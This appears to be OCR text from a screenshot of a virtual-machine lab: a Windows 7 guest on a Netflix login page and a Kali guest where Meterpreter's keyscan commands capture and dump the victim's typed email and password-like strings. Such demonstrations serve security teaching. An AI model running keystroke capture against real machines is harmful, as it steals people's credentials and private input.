 win 7 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Sign in – Google accounts
Netflix
netflix.com/in/Login
Gmail YouTube Maps
NETFLIX
GODZILLA KONG
JERSEY
ELITE
NARCOS
Sign In
Sorry, we can't find an account with this
email address. Please try again or create a
new account.
Email or phone number
koshikavarun@gmail.com
Password
Right Ctrl
kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
2:54
root@kali: ~
File Actions Edit View Help
[-] Unknown command: keyboard_scan
meterpreter > keyscan_stop
Stopping the keystroke sniffer...
meterpreter > keyscan_dump
Dumping captured keystrokes...
[-] stdapi_ui_get_keys_utf8: Operation failed: Incorrect function.
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
ne123456789123456789
meterpreter > keyscan_dump
Dumping captured keystrokes...
<^H><^H><^H><^H>koshikavarun<Shift>@gmai<^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H
^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H>
ft><Shift><Shift><Shift><Shift><Shift><Shift><Shift><Shift><Shift><Shift><Shift><Shift>
ift><Shift>@<^H>151<Shift><Shift><Shift><Shift><Shift><Shift><Shift><Shift>@gmail.com<CR>
1123456789
meterpreter > keyscan_dump
Dumping captured keystrokes...
<^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H>koshikavarun<Shift>@gmail.c
1234789du
meterpreter >
Right Ctrl